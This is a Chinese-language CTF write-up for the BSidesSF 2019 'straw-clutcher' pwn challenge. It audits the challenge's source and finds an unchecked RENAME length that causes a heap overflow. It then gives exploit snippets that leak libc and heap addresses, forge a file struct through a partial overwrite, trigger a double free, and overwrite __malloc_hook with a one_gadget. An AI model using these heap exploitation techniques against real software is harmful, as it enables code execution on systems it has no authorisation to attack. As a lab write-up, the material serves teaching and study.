

前端时间有机会做了这个比赛的题目,当时一直在看WaterDragon这道题目,比赛结束了也没有做出来。straw-clucher和WaterDragon这两道题目相对于一般的pwn题目而言代码量较大一些,之前也很少接触这种代码量比较大的题目,通常pwn题目考察的大多数是漏洞的利用,但这道题目考察的侧重于源代码的审计(当然也有例外,比如WaterDragon,找不到洞,大佬的wp我也找不到),所以记录一下这类题目。
这道题目的代码大多数是字符的比较,第一眼看上去可能有点发蒙,但是仔细审计一下源代码,可以发现程序结构并不复杂,许多字符的比较都是重复性的结构。程序内有许多的功能,比如login,site index,dele,put,dere,rename,trunc等。但是和题目有关的功能,只有put,dele,dere,rename这四个功能,分析一下这四功能,建议没做过这种代码量比较大的pwn题的小伙伴自己去重新看看源代码,分析一下其他的功能(所有功能都写出来实在是太繁琐了。。。)。
程序逻辑
“PUT FILE_NAME size”
首先明确一下输入的格式,’PUT file_name size’,创建结构体,

程序会首先检查输入字符串的前三个字符,如果是PUT则进入put功能。

下面是对file_name的检查,file_name的结构必须是[A-Za-z0-9]+.[A-Za-z0-9]{3}这样的,例如’AAA.AAA’,其实大量的代码都是在做这个检查,看起来程序代码才会有这么长。
然后就是对size的检查,比较简单,不展开讲了。
下面是相对重要的部分,由下面几条语句可以分析出这道题目的file_struct。

可以看出来,创建了一个0x48大小的结构体,并且将file_name放在了最开始的位置,然后在node+5×8的user_buffer已经在上面代码中被赋值为size),然后接着向下看。

根据我们输入的size,会分配一个相应大小的chunk,并且进行输入,并且将对应的chunk放在了node+86的地方。

最后是进行链表的链接,将最新加入的file放入head内,并且在node+88的地方放入前一个node的地址。
所以我们已经可以清楚的分析出程序的结构如下:
struct
{
char filename[0x28];
unsigned long data_size;
char data;
long dummy; 这种用来判断data_size大小的标志位,确定最后free data的时候使用free()还是用munmap()函数。
char* pre_file;
}RENAME old_name new_name
首先明确一下输入格式: RENAME old_name new_name,对文件名字进行重命名。
首先也是根据输入前几个字符RENAME来判断进入相应功能,同样对old_name new_name进行字符检查。
下面是重点,漏洞出现的地方:

对于old_name进行了长度检测,但是对于new_name没有进行长度检测,因为file那么是布置在heap上的,所以在heap上通过rename功能造成了溢出。
其实我们可以看到他对old_name的长度进行了两次检测,本意应该是对new_name old_name各进行一次检测,可以看到在没有加注释以及代码量比较大的情况下,发现这个漏洞还是不太容易的。
RETR File_name
首先明确一下输入格式: RETR file_name , 根据file_name输出对应的data信息。
前面也是字符串匹配以及file_name字符串检测,他是根据file_name匹配相应的结构体,然后根据node_struct->size来打印data信息的。

我们可以通过RRENAME功能溢出到heap,修改size长度,然后就可以泄露heap上的信息,后面也正是利用这一种方式来泄露libc与heap的。
DELE file_name
输入格式: DELE file_name ,删除相应的文件结构域。
前面同样是重复性的字符串匹配与file_name字符串检测。

后面通过node_strufct->pre_file字段来遍历所有的file结构体,根据file_name进行匹配,匹配成功后对node_struct->data node_struct进行free,然后在讲node_struct从链表中剔除。
利用思路
首先我们明确了漏洞点位于RENAME环节,可以造成任意长度的heap溢出,但是对于溢出的字符有限制只能是[A-Za-z0-9]+.[A-Za-z0-9]{3}结构的。
我们可以首先通过PUT , DELE操作来malloc chunk 以及free chunk,使得heap libc信息都出现在heap内,然后我们可以通过堆溢出修改node_struct->size字段,通过RETR功能打印任意长度的信息,从而我们可以获得libc信息以及heap信息。
后面我们主要通过fastbin attack来赋写malloc_hook为one_gadget来达成利用。
具体方式有两种
一种是double free操作,后面我用的也是这一种方式。
第二种是构造overlapped chunk造成chunk的重叠,使chunk位于0x70大小的fastbin。我们可以通过rename来修改chunk的size使得size改大,然后free chunk。使得unsorted bin覆盖一个大范围,然后通过申请data环节的时候,构成fastbinattack。
利用过程
泄露libc
`put('AAA.AAA',10,10*'A')
rename('AAA.AAA','A'*(0x28+2-4)+'.AAA') # shrink the data_size to 0x4141 , to use the show() to leak libc and heap.
put('BBB.BBB',0x90,'B'*0x90)
put('CCC.CCC',0x10,'C'*0x10)#malloc a chunk bettwen the unsortedbin and the top_chunk
delete('BBB.BBB') #make heap_addr and libc_add on the heap.
show('A'*(0x28+2-4)+'.AAA')`
经过上面的操作,内存情况如下:

我们已经将AAA.AAA的文件通过rename环节更名为’A’*(0x28+2-4)+’.AAA’并且造成data_size改为0x4141,足够长来泄露libc heap,然后后面通过malloc hook操作使得libc_addr heap_addr都位于heap内,我们后面调用RETR功能就可以得到libc heap信息。
构造double free
我们可以通过rename溢出,改写pre_file字段,是链表最终连接到我们自己写的fake_file,然后使得fake_file->data指向一个已经被free掉的0x70大小的fastbin,然后通过DELE这个fake file来实现double free。
#make double free.
fake_file = 'EEE.EEE'+'x00' + p64(0)*4 + p64(0x68) + p64(heap+0x210) + p64(0)*2
put('DDD.DDD',0x48,fake_file)
put('FFF.FFF',0x68,'F'*0x68)
put('GGG.GGG',0x68,'G'*0x68)
delete('FFF.FFF')
delete('GGG.GGG')`

可以看到经过上面的操作我们已经将fake_file的data字段指向了fastbin,现在我们要通过rename溢出到pre_file字段,使得DDD.DDD->pre—>pre_file指向fake_file。我们可以通过rename来partial write来达到这个效果。
rename('DDD.DDD','D'*(0x41-4)+'.DDP') # put the fake_file in the file_chain

可以看到通过partial write已经成功的将DDD.DDD的pre_file字段指向了我们的fake_file,需要注意的是,因为我们rename环节输入的字符串受到限制,只能是[A-Za-z0-9]+.[A-Za-z0-9]{3},所以我们只能够通过partial write来达成这一效果,并且要保证DDD.DDD->pre_file字段的倒数第二个字节与fake_file_addr的倒数第二个字节相同,才能达成利用效果,这需要稍微考虑一下heap的布局。
后面通过
free操作触发double free.
delete('EEE.EEE') # trigger the double free.`
复写malloc_hook为one_gadget
这一部分就比较简单了
直接上代码
#write one_gadget on __malloc_hook
payload_1 = p64(__malloc_hook-0x13) + (0x68-8)*"H"
put('HHH.HHH',0x68,payload_1)
put('III.III',0x68,'I'*0x68)
put('JJJ.JJJ',0x68,'J'*0x68)
payload_2 = 'K'*0x3 + p64(libc_base+0x4526a)
payload_2 = payload_2.ljust(0x68,'K')
put('KKK.KKK',0x68,payload_2) `
效果:

总结:
这道题目相较于一般的pwn题目,侧重于源代码审计能力,我接触这种题目也不多,也算是收获了一些东西。做这种代码量比较大的题目的时候,首先是要冷静下来审计源代码,分析清楚程序逻辑,这道题目最后来看其实程序逻辑和一般的pwn题目没有什么区别。
利用过程方面,因为对溢出的字节做了限制,因此通过partial write来做,但注意的是要保持被修改地址以及目的地址的高位地址一致,这需要对heap的布局稍微注意一下。其次用overlapped chunk应该也能对着到题目达成利用。
参考链接:https://github.com/merrychap/ctf-writeups/tree/master/2019/BSidesSF%202019%20CTF/straw_clutcher







发表评论
您还未登录,请先登录。
登录